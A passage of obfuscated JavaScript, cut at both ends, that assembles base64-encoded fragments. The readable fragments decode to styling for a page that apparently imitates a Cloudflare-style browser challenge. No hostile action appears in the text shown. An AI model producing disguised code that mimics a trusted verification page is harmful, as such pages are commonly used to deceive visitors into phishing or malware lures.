0,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG